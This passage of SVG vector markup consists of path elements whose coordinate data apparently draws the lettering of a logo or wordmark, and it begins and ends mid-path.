c1.649-0.074,2.984-0.862,4.318-2.511c1.837-2.495,3.35-5.214,4.504-8.091c0.23-0.156,1.092,0.08,1.176,0.39  c-0.631,3.068-2.438,9.43-3.535,11.551c-0.624,0.673-1.523,1.021-2.437,0.941c-4.003,0-19.084-0.315-22.462-0.315  c-3.141,0-7.881,0.23-9.109,0.23c-0.158-0.375-0.158-0.797,0-1.172c1.724-0.235,3.063-0.313,4.161-0.563  c1.649-0.393,2.511-0.944,2.669-3.529c0.163-2.201,0.236-3.698,0.236-21.922c0-8.168,0-12.795-0.073-14.449  c-0.163-3.942-0.321-4.713-2.753-5.265c-1.272-0.254-2.558-0.441-3.851-0.563c-0.158-0.079-0.079-1.126,0.158-1.177"></path>	<path d="M243.822,46.14c1.419,0,5.5,0.23,9.114,0.23c3.299,0,5.658-0.23,7.538-0.23c0.183,0.366,0.211,0.79,0.079,1.177  c-1.177,0.157-2.511,0.31-3.22,0.467c-1.729,0.473-2.044,1.65-2.202,4.087c-0.151,3.3-0.23,11.153-0.23,18.016  c0,7.379,0.079,16.094,0.158,18.689c0.158,2.437,0.388,3.772,2.359,4.312c1.311,0.353,2.65,0.591,4.002,0.715  c0.23,0.237,0.08,1.02-0.079,1.171c-1.649,0-4.475-0.231-7.932-0.231c-3.851,0-5.421,0.231-9.508,0.231  c-0.195-0.366-0.195-0.805,0-1.171c1.191-0.099,2.373-0.285,3.535-0.563c1.965-0.395,2.28-1.57,2.438-3.378  c0.158-1.807,0.236-15.47,0.236-21.994c0-5.889,0-12.014-0.158-15.629c-0.236-1.884-0.157-3.534-1.964-4.001  c-1.399-0.324-2.817-0.561-4.244-0.709c-0.231-0.158-0.074-1.025,0.078-1.177"></path>	<path d="M272.032,46.14c1.097,0,4.712,0.23,7.149,0.23c1.57,0,2.596,0,3.298-0.079c0.23,0.474,0.939,1.65,3.063,4.245  c9.114,11.152,27.727,33.691,30.551,36.913l0.236-0.152c0-10.605,0.157-29.458-0.315-34.953c-0.151-2.122-0.467-3.535-2.669-4.245  c-1.566-0.414-3.172-0.676-4.79-0.782c-0.231-0.157-0.079-1.025,0.08-1.177c1.959,0,5.262,0.23,8.95,0.23  c2.2,0,6.288-0.23,7.144-0.23c0.163,0.375,0.163,0.801,0,1.177c-1.033,0.131-2.055,0.341-3.057,0.625  c-1.966,0.563-2.433,2.2-2.517,4.008c-0.389,5.815-0.314,22.074-0.473,32.595c0,3.535,0.084,7.938,0.158,10.369  c-1.313-0.077-2.628-0.077-3.94,0c-3.941-5.894-28.83-36.208-32.365-40.532c-0.071-0.084-0.309,0-0.309,0.074  c-0.08,7.773-0.08,28.592,0.078,33.151c0.159,3.94,1.341,4.785,2.985,5.253c1.359,0.381,2.756,0.621,4.164,0.715  c0.237,0.078,0.079,1.126-0.078,1.17c-1.492,0-4.874-0.229-8.879-0.229c-3.534,0-6.044,0.229-7.615,0.229  c-0.158-0.151-0.158-1.092,0-1.17c1.089-0.071,2.167-0.26,3.214-0.563c1.807-0.473,3.068-1.335,3.226-5.415  c0.158-3.621,0.466-18.065,0.625-34.565c-0.087-1.228-0.585-2.389-1.413-3.299c-1.649-1.886-3.457-2.044-6.677-2.433  c-0.064-0.398-0.009-0.808,0.158-1.176"></path>	<path d="M379.932,93.102c-1.813,0.319-9.425,2.813-15.87,2.813c-17.665,0-27.172-8.726-27.172-25.923  c0-9.896,5.099-18.145,13.51-21.995c4.396-1.964,8.798-3.063,14.996-3.063c5.578,0,10.055,1.262,14.142,1.649  c-0.474,2.044-1.02,7.46-1.182,11.26c-0.397,0.331-0.953,0.395-1.413,0.157c-0.563-6.047-1.571-7.881-4.003-9.108  c-2.433-1.228-5.889-1.965-10.607-1.965c-13.746,0-19.635,9.57-19.635,22.777c0,13.588,7.545,24.432,22.31,24.432  c2.432,0,5.101-0.4,6.282-0.866c1.492-0.632,2.117-1.649,2.253-3.941c0.254-2.925,0.31-5.862,0.163-8.794  c-0.241-2.814-0.71-3.687-3.221-4.087c-1.256-0.236-1.813-0.236-3.856-0.473c-0.23-0.357-0.23-0.818,0-1.177  c2.91,0,6.193,0.236,9.43,0.236c3.237,0,5.028-0.078,6.998-0.236c0.15,0.236,0.15,1.025-0.086,1.177  c-0.906,0.128-1.801,0.339-2.667,0.632c-1.418,0.388-1.729,1.648-1.886,3.939c-0.158,2.432-0.32,7.319-0.084,9.267  c0.162,1.492,0.241,1.728,1.733,2.2c0.067,0.372,0.013,0.756-0.157,1.092"></path>	<path d="M395.26,46.14c1.734,0,4.003,0.23,8.332,0.23h15.154c2.905,0,6.755-0.079,7.932-0.23c0.112,0.032,0.201,0.119,0.237,0.23  c-0.704,2.59-1.177,7.387-1.414,9.976c-0.394,0.184-0.842,0.214-1.255,0.085c-0.087-1.561-0.299-3.111-0.631-4.639  c-0.563-1.887-1.098-3.142-4.476-3.3c-2.044-0.078-10.763-0.157-12.019,0c-0.563,0.079-0.782,0.709-0.782,1.099  c-0.163,2.815-0.236,17.756-0.163,18.465c0,0.309,0.084,0.625,0.242,0.625c1.959,0.157,10.286,0.078,12.564-0.079  c2.511-0.158,2.983-1.414,3.378-2.596c0.315-0.953,0.577-1.922,0.782-2.904c0.44-0.138,0.913-0.109,1.334,0.078  c-0.353,2.314-0.542,4.651-0.563,6.992c0,3.378,0.163,5.106,0.163,6.282c-0.236,0.315-1.183,0.395-1.341,0.078  c-0.089-0.898-0.244-1.791-0.467-2.667c-0.241-0.946-0.563-2.596-3.22-2.753c-2.358-0.158-10.448-0.231-12.57-0.079  c-0.151,0-0.316,0.563-0.316,0.631c-0.071,1.334,0,13.036,0.165,17.671c0.079,2.044,1.098,2.675,1.886,2.813  c1.568,0.315,4.391,0.468,9.974,0.468c4.786,0,5.727-1.019,6.756-2.038c1.176-1.023,2.984-4.002,4.245-7.071  c0.152-0.083,0.861,0.315,1.02,0.563c-0.389,2.522-2.353,8.327-3.22,9.825c-0.468,0.787-0.704,0.854-4.713,0.854  s-6.366-0.229-18.61-0.229c-5.265,0-7.155,0.229-10.134,0.229c-0.197-0.365-0.197-0.805,0-1.172  c1.665-0.057,3.321-0.267,4.948-0.63c1.887-0.466,2.518-1.334,2.754-4.554c0.072-1.177,0.156-10.448,0.156-19.704  c0-7.778-0.084-15.316-0.156-16.493c-0.158-3.142-0.473-3.851-2.438-4.323c-1.19-0.305-2.402-0.518-3.625-0.637  c-0.231-0.157-0.152-0.946,0.079-1.098"></path>	<path d="M453.788,48.256c-0.24,0.259-0.38,0.594-0.398,0.945c-0.236,2.669-0.236,15.471-0.236,20.661  c0.041,0.171,0.158,0.313,0.32,0.383c2.59,0.314,7.622,0.563,9.569-0.152c2.668-0.939,6.277-3.692,6.277-10.448  c0-7.459-4.239-11.703-12.947-11.703c-0.874-0.024-1.747,0.082-2.591,0.314 M442,46.14c1.887,0,5.495,0.23,7.623,0.23  c5.179,0,8.799-0.157,11.535-0.157c8.882,0,13.2,5.499,13.2,11.861c0,6.912-4.712,10.606-9.113,12.57  c-0.153,0.152-0.153,0.31-0.074,0.389c3.063,4.948,9.57,14.451,13.196,18.064c3.767,3.767,5.185,4.166,8.799,4.504  c0.079,0.151,0,1.126-0.163,1.171c-2.742,0.164-8.248-0.231-10.602-1.249c-1.42-0.666-2.658-1.661-3.614-2.905  c-2.983-3.221-8.397-12.491-11.546-16.73c-0.629-0.945-1.261-1.261-1.807-1.261c-1.328-0.073-4.633,0.084-5.967,0.084  c-0.157,0-0.32,0.389-0.32,0.563c0,4.164,0,12.333,0.163,15.238c0.073,3.378,0.709,3.939,2.122,4.318  c1.171,0.315,2.674,0.563,4.081,0.788c0.236,0.151,0.158,0.938-0.079,1.17c-1.013,0-5.415-0.231-8.72-0.231  c-4.869,0-7.617,0.231-8.799,0.231c-0.311-0.067-0.311-1.092,0-1.17c1.293-0.145,2.577-0.355,3.851-0.631  c1.892-0.467,2.364-1.57,2.438-4.504c0.079-2.121,0.163-13.353,0.163-17.519c0-4.554,0-16.889-0.163-19.704  c-0.073-1.958-0.563-3.062-2.51-3.456c-1.247-0.249-2.51-0.405-3.778-0.467c-0.133-0.388-0.104-0.813,0.084-1.177"></path>	<path d="M73.346,110.659c0.501,0,1.126,0.066,2.404,0.066h4.386c0.838,0,1.953,0,2.291-0.066c0.032,0.01,0.058,0.035,0.067,0.066  c-0.201,0.951-0.336,1.915-0.405,2.883c-0.117,0.049-0.249,0.049-0.366,0c-0.025-0.448-0.085-0.894-0.18-1.334  c-0.163-0.563-0.315-0.913-1.294-0.957c-0.563,0-3.113-0.046-3.474,0c-0.143,0.04-0.238,0.174-0.23,0.321  c-0.04,0.811-0.067,5.13-0.04,5.337c0,0.09,0,0.18,0.062,0.18c0.563,0.046,2.978,0,3.636,0c0.462,0.031,0.877-0.279,0.975-0.732  c0.094-0.275,0.169-0.558,0.226-0.845c0.125-0.045,0.263-0.045,0.388,0c-0.109,0.672-0.169,1.349-0.18,2.028  c0,0.979,0.045,1.475,0.045,1.818c-0.067,0.091-0.338,0.112-0.389,0c-0.024-0.26-0.069-0.519-0.135-0.772  c-0.042-0.473-0.455-0.825-0.93-0.792c-0.681-0.052-3.023-0.074-3.631,0c-0.05,0-0.09,0.155-0.09,0.179c0,0.389,0,3.767,0.04,5.113  c0,0.562,0.321,0.769,0.563,0.81c0.955,0.129,1.919,0.176,2.882,0.141c1.391,0,1.661-0.299,1.959-0.592  c0.527-0.594,0.942-1.279,1.228-2.021c0.045,0,0.248,0.091,0.299,0.158c-0.208,0.971-0.521,1.914-0.935,2.814  c-0.136,0.231-0.203,0.254-1.363,0.254c-1.16,0-1.835-0.068-5.381-0.068c-1.52,0-2.066,0.068-2.927,0.068  c-0.057-0.107-0.057-0.235,0-0.343c0.486-0.017,0.97-0.077,1.446-0.181c0.563-0.135,0.726-0.389,0.794-1.318  c0-0.343,0.044-3.017,0.044-5.695c0-2.252,0-4.432-0.044-4.769c-0.045-0.913-0.135-1.127-0.703-1.251  c-0.342-0.088-0.691-0.149-1.041-0.185c-0.074-0.045-0.051-0.271,0-0.315"></path>	<path d="M100.266,124.716c-0.434,0-1.729-0.111-3.293-0.068c-0.613,0-1.818,0.092-1.976,0.092c-0.067-0.046-0.09-0.315,0-0.366  c0.313-0.04,0.623-0.099,0.929-0.176c0.164-0.037,0.265-0.201,0.226-0.365c-0.007-0.033-0.021-0.065-0.041-0.096  c-0.298-0.676-2.071-3.793-3-5.337c-0.013-0.024-0.044-0.033-0.068-0.021c-0.009,0.005-0.017,0.013-0.022,0.021  c-1.476,2.14-2.748,4.272-3.203,5.067c-0.113,0.208-0.181,0.563,0.27,0.68c0.298,0.068,0.687,0.137,1.003,0.187  c0.03,0.122,0.014,0.249-0.045,0.36c-0.563,0-1.542-0.068-2.291-0.068c-1.16,0-1.908,0.068-2.41,0.091  c-0.045-0.117-0.045-0.248,0-0.365c0.435-0.043,0.868-0.11,1.295-0.204c0.681-0.181,1.125-0.68,1.688-1.43  c0.996-1.385,2.426-3.546,3.338-4.925c0.035-0.057,0.035-0.13,0-0.186c-0.777-1.407-1.96-3.519-2.775-4.859  c-0.406-0.703-0.631-1.25-1.498-1.521c-0.482-0.131-0.976-0.213-1.475-0.247c-0.044-0.109-0.044-0.232,0-0.343  c0.974,0,1.453,0.067,2.86,0.067c1.159,0,1.689-0.045,1.954-0.067c0.057,0.107,0.057,0.236,0,0.343  c-0.245,0.037-0.487,0.088-0.726,0.152c-0.181,0.072-0.181,0.208-0.113,0.365c0.225,0.614,2.065,3.639,2.748,4.881  c0,0.03,0.067,0.03,0.089,0c1.126-1.768,2.5-4.063,2.703-4.56c0.112-0.298,0.163-0.523-0.248-0.636  c-0.369-0.102-0.746-0.171-1.126-0.203c-0.022-0.116-0.005-0.235,0.044-0.343c0.457,0,1.16,0.067,2.111,0.067  c1.182,0,2.162-0.067,2.477-0.067c0.034,0.111,0.034,0.231,0,0.343c-0.366,0.063-0.883,0.135-1.204,0.225  c-0.637,0.181-0.952,0.293-2.066,1.995c-0.749,1.158-1.61,2.521-2.359,3.754c-0.051,0.045,0,0.112,0,0.18  c0.749,1.295,2.088,3.699,2.815,4.948c1.018,1.728,1.407,1.932,2.155,2.094c0.407,0.069,0.816,0.116,1.228,0.135  c0.067,0.041,0.067,0.338,0,0.384"></path>	<path d="M106.887,118.383c0,0,0.039-0.112,0.062-0.112c0.338,0.063,0.682,0.092,1.024,0.09c0.589,0.033,1.174-0.102,1.689-0.388  c1.126-0.659,1.407-1.768,1.407-3.046c0-2.065-0.957-3.768-3.941-3.768c-0.304-0.008-0.608,0.023-0.906,0.09  c-0.074,0-0.136,0.112-0.164,0.295c0,0.562-0.067,2.251-0.067,5.335c0,1.481-0.067,4.065,0,5.86c0,1.25,0.231,1.341,0.929,1.476  c0.321,0.068,0.732,0.112,1.047,0.163c0.091,0.04,0.068,0.311,0,0.338c-0.562,0-1.88-0.068-2.702-0.068  c-0.996,0-2.224,0.068-2.606,0.068c-0.074-0.045-0.096-0.298,0-0.338c0.357-0.033,0.713-0.087,1.063-0.163  c0.479-0.135,0.726-0.09,0.794-1.378c0.045-0.688,0.09-1.938,0.09-5.3c0-1.384,0-4.452,0-5.065  c-0.045-0.771-0.135-1.126-0.703-1.268c-0.371-0.087-0.747-0.146-1.126-0.179c-0.012-0.12,0.013-0.24,0.074-0.344  c0.383,0,1.407,0.066,2.449,0.066c1.042,0,1.841-0.044,3.091-0.044c1.031-0.026,2.047,0.269,2.904,0.845  c0.875,0.695,1.371,1.764,1.34,2.883c0.077,1.668-0.853,3.22-2.359,3.939c-0.676,0.319-1.415,0.481-2.161,0.473  c-0.336,0.013-0.672-0.025-0.997-0.112c-0.09-0.098-0.159-0.213-0.203-0.338"></path>	<path d="M116.231,110.659c0.5,0,1.125,0.066,2.403,0.066h4.386c0.838,0,1.954,0,2.291-0.066c0.032,0.01,0.059,0.035,0.068,0.066  c-0.207,0.951-0.348,1.914-0.422,2.883c-0.116,0.049-0.246,0.049-0.36,0c-0.029-0.448-0.092-0.894-0.187-1.334  c-0.157-0.563-0.315-0.913-1.294-0.957c-0.591,0-3.112-0.046-3.473,0c-0.143,0.04-0.238,0.174-0.231,0.321  c-0.04,0.811-0.067,5.13-0.04,5.337c0,0.09,0,0.18,0.062,0.18c0.563,0.046,2.979,0,3.637,0c0.466,0.031,0.884-0.289,0.973-0.747  c0.094-0.278,0.169-0.56,0.226-0.846c0.126-0.047,0.263-0.047,0.388,0c-0.098,0.669-0.15,1.345-0.158,2.021  c0,0.979,0.045,1.476,0.045,1.819c-0.067,0.091-0.338,0.113-0.389,0c-0.021-0.262-0.066-0.521-0.135-0.771  c-0.042-0.474-0.455-0.826-0.928-0.793c-0.681-0.052-3.023-0.074-3.632,0c-0.05,0-0.09,0.157-0.09,0.178c0,0.39,0,3.767,0.04,5.113  c0,0.563,0.321,0.77,0.563,0.811c0.957,0.129,1.923,0.178,2.888,0.141c1.384,0,1.654-0.299,1.952-0.591  c0.529-0.602,0.943-1.295,1.222-2.045c0.045,0,0.254,0.09,0.299,0.158c-0.205,0.971-0.518,1.914-0.935,2.815  c-0.136,0.229-0.203,0.253-1.362,0.253s-1.835-0.066-5.382-0.066c-1.521,0-2.066,0.066-2.928,0.066  c-0.056-0.107-0.056-0.236,0-0.344c0.481-0.016,0.959-0.077,1.43-0.181c0.563-0.134,0.726-0.388,0.793-1.315  c0-0.344,0.05-3.019,0.05-5.698c0-2.252,0-4.43-0.05-4.768c-0.045-0.913-0.135-1.126-0.704-1.251  c-0.341-0.088-0.689-0.15-1.041-0.185c-0.074-0.045-0.045-0.271,0-0.315"></path>	<path d="M133.136,111.271c-0.068,0.076-0.108,0.171-0.112,0.272c-0.068,0.776-0.068,4.475-0.068,5.971  c0.01,0.053,0.044,0.096,0.09,0.12c0.92,0.134,1.855,0.115,2.77-0.052c0.771-0.27,1.819-1.063,1.819-3.017  c0-2.156-1.227-3.378-3.75-3.378c-0.252-0.007-0.505,0.022-0.749,0.091 M129.73,110.665c0.563,0,1.588,0.066,2.202,0.066  c1.498,0,2.545-0.044,3.338-0.044c2.567,0,3.816,1.587,3.816,3.427c0,2.001-1.362,3.068-2.634,3.634  c-0.045,0.049-0.045,0.09,0,0.116c1.125,1.842,2.399,3.588,3.811,5.219c1.091,1.092,1.502,1.206,2.543,1.295  c0.02,0.116,0.006,0.234-0.039,0.344c-1.036,0.057-2.074-0.065-3.068-0.36c-0.411-0.194-0.769-0.484-1.047-0.845  c-0.861-0.929-2.426-3.608-3.338-4.836c-0.181-0.275-0.36-0.366-0.524-0.366c-0.382,0-1.339,0-1.723,0  c-0.045,0-0.09,0.113-0.09,0.158c0,1.212,0,3.568,0.045,4.407c0,0.979,0.203,1.127,0.614,1.251  c0.411,0.122,0.771,0.158,1.176,0.225c0.073,0.046,0.051,0.275,0,0.344c-0.292,0-1.564-0.068-2.522-0.068  c-1.408,0-2.201,0.068-2.539,0.068c-0.09,0-0.09-0.315,0-0.344c0.379-0.038,0.754-0.098,1.126-0.181  c0.563-0.135,0.687-0.455,0.709-1.295c0-0.612,0.045-3.86,0.045-5.065c0-1.312,0-4.876-0.045-5.697  c0-0.563-0.164-0.884-0.727-1.003c-0.36-0.069-0.725-0.113-1.092-0.135c-0.046-0.107-0.046-0.229,0-0.338"></path>	<path d="M144.862,110.659c0.411,0,1.594,0.066,2.641,0.066c0.952,0,1.632-0.066,2.179-0.066c0.044,0.107,0.044,0.229,0,0.338  c-0.343,0.051-0.731,0.091-0.935,0.135c-0.496,0.14-0.591,0.478-0.63,1.188c-0.051,0.95-0.073,3.22-0.073,5.194  c0,2.134,0,4.657,0.051,5.406c0.05,0.748,0.112,1.092,0.675,1.249c0.379,0.102,0.768,0.169,1.159,0.203  c0.058,0.107,0.058,0.235,0,0.343c-0.478,0-1.294-0.068-2.291-0.068c-1.126,0-1.571,0.068-2.753,0.068  c-0.051-0.107-0.051-0.235,0-0.343c0.345-0.024,0.688-0.077,1.025-0.158c0.563-0.112,0.659-0.451,0.709-0.974  c0.051-0.524,0.063-4.478,0.063-6.362c0-1.688,0-3.473-0.044-4.502c-0.068-0.564-0.046-1.02-0.563-1.128  c-0.402-0.096-0.811-0.166-1.222-0.207c-0.074-0.045,0-0.294,0-0.338"></path>	<path d="M153.464,110.659c0.501,0,1.16,0.066,2.41,0.066h4.385c0.833,0,1.948,0,2.292-0.066c0.032,0.01,0.058,0.035,0.067,0.066  c-0.2,0.952-0.337,1.915-0.411,2.883c-0.116,0.049-0.246,0.049-0.36,0c-0.026-0.449-0.088-0.894-0.186-1.334  c-0.158-0.563-0.315-0.913-1.29-0.957c-0.596,0-3.119-0.046-3.479,0c-0.157,0-0.225,0.203-0.225,0.321  c-0.045,0.811-0.068,5.13-0.045,5.337c0,0.09,0,0.18,0.067,0.18c0.563,0.046,2.973,0,3.631,0c0.468,0.029,0.885-0.29,0.98-0.747  c0.091-0.278,0.166-0.56,0.225-0.846c0.125-0.047,0.264-0.047,0.389,0c-0.101,0.669-0.154,1.344-0.158,2.021  c0,0.979,0.045,1.476,0.045,1.819c-0.073,0.091-0.344,0.113-0.389,0c-0.026-0.26-0.071-0.519-0.134-0.771  c-0.045-0.473-0.457-0.823-0.929-0.793c-0.687-0.052-3.024-0.074-3.637,0c-0.045,0-0.09,0.157-0.09,0.178  c0,0.39,0,3.767,0.045,5.113c0,0.563,0.315,0.77,0.563,0.811c0.955,0.129,1.919,0.178,2.882,0.141c1.385,0,1.689-0.299,1.954-0.591  c0.53-0.601,0.947-1.293,1.228-2.045c0.045,0,0.248,0.09,0.292,0.158c-0.204,0.97-0.516,1.914-0.929,2.815  c-0.135,0.229-0.203,0.253-1.362,0.253s-1.84-0.066-5.382-0.066c-1.52,0-2.071,0.066-2.927,0.066c-0.063-0.106-0.063-0.237,0-0.344  c0.481-0.018,0.959-0.078,1.43-0.181c0.562-0.134,0.726-0.388,0.793-1.315c0-0.344,0.045-3.019,0.045-5.698  c0-2.252,0-4.43-0.045-4.768c-0.045-0.913-0.135-1.126-0.704-1.251c-0.344-0.088-0.695-0.15-1.047-0.185  c-0.067-0.045-0.045-0.271,0-0.315"></path>	<path d="M166.581,110.659c0.316,0,1.363,0.066,2.066,0.066c0.456,0,0.754,0,0.957,0c0.253,0.439,0.55,0.851,0.884,1.229  c2.635,3.226,8.017,9.739,8.833,10.694l0.068-0.045c0-3.066,0.045-8.516-0.09-10.104c-0.045-0.614-0.136-1.025-0.771-1.232  c-0.454-0.114-0.917-0.188-1.384-0.226c-0.068-0.045,0-0.294,0-0.338c0.563,0,1.52,0.068,2.583,0.068  c0.636,0,1.818-0.068,2.071-0.068c0.045,0.108,0.045,0.229,0,0.338c-0.3,0.037-0.598,0.099-0.889,0.185  c-0.563,0.158-0.698,0.637-0.72,1.154c-0.119,1.69-0.097,6.383-0.142,9.425c0,1.025,0,2.297,0.045,3.006  c-0.375-0.027-0.751-0.027-1.125,0c-1.126-1.689-8.332-10.476-9.351-11.721c0-0.028-0.09,0-0.09,0c0,2.252,0,8.271,0,9.57  c0.05,1.125,0.388,1.385,0.867,1.52c0.392,0.108,0.793,0.176,1.199,0.203c0.073,0.028,0.028,0.319,0,0.342  c-0.428,0-1.408-0.066-2.562-0.066c-1.025,0-1.75,0.066-2.207,0.066c-0.045-0.107-0.045-0.231,0-0.342  c0.316-0.02,0.63-0.072,0.934-0.158c0.524-0.135,0.884-0.389,0.93-1.564c0.045-1.041,0.135-5.225,0.185-9.992  c-0.028-0.356-0.172-0.692-0.41-0.957c-0.479-0.563-1.002-0.563-1.931-0.704c-0.02-0.115-0.005-0.231,0.045-0.338"></path>	<path d="M195.949,111.357c-0.907-0.396-1.893-0.575-2.881-0.524c-3.586,0-5.703,2.546-5.703,6.519c0,4.359,2.499,7.044,6.474,7.044  c0.995,0.054,1.972-0.281,2.725-0.936c0.595-0.6,1.093-1.29,1.475-2.044c0.068,0,0.321,0.092,0.321,0.187  c-0.321,1.177-1.227,2.765-1.688,2.974c-1.054,0.313-2.148,0.474-3.249,0.478c-4.835,0-7.695-2.73-7.695-7.493  c-0.105-2.571,1.271-4.979,3.541-6.192c1.426-0.748,3.022-1.116,4.633-1.069c1.392,0.065,2.78,0.218,4.154,0.455  c-0.215,1.058-0.351,2.128-0.405,3.205c-0.045,0.067-0.412,0.14-0.412,0.045c-0.225-1.887-0.563-2.314-1.271-2.658"></path>	<path d="M201.798,110.659c0.501,0,1.16,0.066,2.404,0.066h4.386c0.839,0,1.954,0,2.291-0.066c0.033,0.01,0.058,0.035,0.067,0.066  c-0.207,0.951-0.348,1.914-0.422,2.883c-0.115,0.049-0.245,0.049-0.361,0c-0.028-0.448-0.09-0.894-0.186-1.334  c-0.158-0.563-0.315-0.913-1.294-0.957c-0.591,0-3.113-0.046-3.473,0c-0.157,0-0.225,0.203-0.225,0.321  c-0.045,0.811-0.074,5.13-0.045,5.337c0,0.09,0,0.18,0.062,0.18c0.563,0.046,2.978,0,3.636,0c0.467,0.031,0.884-0.289,0.974-0.747  c0.094-0.278,0.171-0.56,0.231-0.846c0.124-0.044,0.259-0.044,0.383,0c-0.098,0.669-0.15,1.345-0.157,2.021  c0,0.979,0.045,1.476,0.045,1.819c-0.068,0.091-0.338,0.113-0.389,0c-0.021-0.262-0.066-0.521-0.135-0.771  c-0.042-0.474-0.455-0.826-0.929-0.793c-0.682-0.052-3.023-0.074-3.631,0c-0.044,0-0.09,0.157-0.09,0.178  c-0.028,0.39,0,3.767,0.045,5.113c0,0.563,0.315,0.77,0.563,0.811c0.956,0.129,1.922,0.178,2.887,0.141  c1.384,0,1.655-0.299,1.953-0.591c0.529-0.602,0.945-1.295,1.227-2.045c0.04,0,0.248,0.09,0.293,0.158  c-0.205,0.97-0.517,1.914-0.93,2.815c-0.135,0.229-0.208,0.253-1.368,0.253c-1.159,0-1.835-0.066-5.375-0.066  c-1.525,0-2.072,0.066-2.932,0.066c-0.056-0.107-0.056-0.236,0-0.344c0.48-0.016,0.959-0.077,1.429-0.181  c0.563-0.134,0.732-0.388,0.794-1.315c0.028-0.344,0.051-3.019,0.051-5.698c0-2.252,0-4.43-0.051-4.768  c-0.045-0.913-0.136-1.126-0.698-1.251c-0.344-0.088-0.694-0.149-1.047-0.185c-0.068-0.045-0.045-0.271,0-0.315"></path>	<path d="M217.184,123.179c0.206,0.191,0.314,0.464,0.298,0.742c-0.012,0.239-0.11,0.465-0.275,0.637  c-0.173,0.192-0.424,0.295-0.682,0.276c-0.213-0.004-0.416-0.094-0.563-0.247c-0.179-0.182-0.276-0.427-0.271-0.682  c0.005-0.255,0.11-0.501,0.293-0.682c0.162-0.166,0.381-0.266,0.614-0.275c0.217,0.009,0.425,0.092,0.591,0.23"></path>	<path d="M234.455,110.659c0.704,0,1.362,0.066,2.201,0.066c1.182,0,1.751,0,2.387-0.066c0.079,0.099,0.079,0.239,0,0.338  c-1.228,0.162-1.61,0.388-2.59,1.48c-1.452,1.588-3.113,3.427-4.335,4.655v0.068c0.271,0.613,4.611,5.447,5.922,6.474  c0.214,0.162,0.441,0.306,0.681,0.428c0.602,0.225,1.245,0.317,1.886,0.271c0.074,0.028,0.051,0.32-0.045,0.343  c-1.111,0.09-2.229,0.057-3.333-0.095c-0.402-0.137-0.77-0.359-1.075-0.655c-1.88-1.889-3.651-3.883-5.309-5.973  c-0.098-0.123-0.223-0.223-0.365-0.292c0.002-0.074,0.024-0.146,0.067-0.207c1.092-0.339,3.378-2.884,4.886-4.791  c0.307-0.304,0.505-0.698,0.563-1.126c0-0.158-0.141-0.298-0.501-0.389c-0.344-0.093-0.694-0.162-1.047-0.209  c-0.068-0.038-0.045-0.292,0-0.338 M230.227,122.672c0.045,1.127,0.18,1.408,0.816,1.543c0.36,0.081,0.725,0.134,1.092,0.158  c0.052,0.113,0.035,0.246-0.044,0.343c-0.727,0-1.774-0.068-2.815-0.068c-0.884,0-2.156,0.068-2.432,0.068  c-0.04-0.11-0.04-0.232,0-0.343c0.378-0.032,0.753-0.082,1.126-0.158c0.675-0.135,0.726-0.563,0.766-1.384  c0.073-1.452,0.045-3.638,0.045-5.474c0-1.721,0.028-3.585-0.045-5.022c-0.04-0.995-0.225-1.086-0.788-1.221  c-0.316-0.058-0.636-0.098-0.957-0.117c-0.045-0.108-0.045-0.23,0-0.338c0.563,0,1.385,0.066,2.477,0.066  c0.794,0,1.768-0.066,2.252-0.066c0.045,0.107,0.045,0.229,0,0.338c-0.345,0.043-0.687,0.106-1.024,0.186  c-0.474,0.157-0.474,0.412-0.519,1.386c-0.045,0.973,0,3.975,0,4.649c0,1.958,0,3.754,0.045,5.454"></path>	<path d="M242.117,110.659c0.321,0,1.362,0.066,2.066,0.066c0.457,0,0.754,0,0.957,0c0.253,0.439,0.549,0.851,0.884,1.229  c2.635,3.226,8.016,9.739,8.832,10.694l0.067-0.045c0-3.066,0.045-8.516-0.09-10.104c-0.044-0.614-0.135-1.025-0.771-1.232  c-0.455-0.114-0.918-0.188-1.385-0.226c-0.068-0.045,0-0.294,0-0.338c0.563,0,1.525,0.068,2.589,0.068  c0.637,0,1.813-0.068,2.066-0.068c0.045,0.108,0.045,0.229,0,0.338c-0.3,0.035-0.596,0.099-0.884,0.185  c-0.563,0.158-0.704,0.637-0.727,1.154c-0.113,1.69-0.09,6.383-0.141,9.425c0,1.025,0.028,2.297,0.051,3.006  c-0.375-0.027-0.752-0.027-1.126,0c-1.126-1.689-8.337-10.476-9.356-11.721c0-0.028-0.09,0-0.09,0c0,2.252,0,8.271,0,9.57  c0.044,1.125,0.388,1.385,0.861,1.52c0.394,0.108,0.798,0.176,1.205,0.203c0.067,0.028,0,0.319,0,0.342  c-0.434,0-1.407-0.066-2.567-0.066c-1.019,0-1.745,0.066-2.207,0.066c-0.04-0.108-0.04-0.231,0-0.342  c0.316-0.019,0.629-0.07,0.934-0.158c0.524-0.135,0.884-0.389,0.929-1.564c0.045-1.041,0.135-5.225,0.186-9.992  c-0.029-0.356-0.173-0.692-0.412-0.957c-0.473-0.563-1.002-0.563-1.931-0.704c-0.02-0.115-0.003-0.231,0.045-0.338"></path>	<path d="M271.649,123.467c1.542-1.251,2.088-3.137,2.088-5.314c0-2.36-0.838-4.813-2.77-6.153  c-0.942-0.686-2.083-1.045-3.248-1.024c-0.786-0.002-1.56,0.192-2.252,0.563c-1.796,1.024-2.567,3.203-2.567,5.566  c0,2.365,0.89,4.993,3.001,6.378c0.919,0.594,1.996,0.896,3.09,0.868c0.966,0.026,1.913-0.28,2.68-0.868 M263.199,122.921  c-1.287-1.491-1.982-3.402-1.954-5.372c-0.006-1.492,0.428-2.953,1.25-4.2c1.428-1.885,3.647-3.005,6.013-3.033  c4.476,0,6.754,3.406,6.754,7.11c0.06,1.641-0.411,3.257-1.339,4.61c-1.313,1.913-3.495,3.045-5.815,3.018  c-1.858-0.007-3.632-0.777-4.903-2.133"></path>	<path d="M278.078,110.637c0.906,0,1.688,0.089,2.656,0.089c1.127,0,1.688-0.044,2.18-0.066c0.044,0.107,0.044,0.229,0,0.338  c-0.303,0.047-0.6,0.116-0.892,0.207c-0.313,0.113-0.433,0.391-0.245,1.088c0.499,2.134,1.931,7.11,2.751,9.924  c0,0,0.039,0,0.063-0.044c0.731-2.089,3.293-9.334,3.681-10.989c0.272,0.021,0.545,0.021,0.817,0  c0.365,1.689,2.955,9.063,3.727,11.057c0,0,0.045,0,0.062,0c0.563-1.688,2.325-7.449,2.729-9.469  c0.159-0.794,0.182-1.362-0.388-1.521c-0.394-0.11-0.797-0.188-1.204-0.229c-0.045-0.067-0.063-0.294,0-0.338  c0.456,0,1.52,0.066,2.364,0.066c1.34,0,1.863-0.044,2.297-0.066c0.067,0.044,0.067,0.298,0,0.338  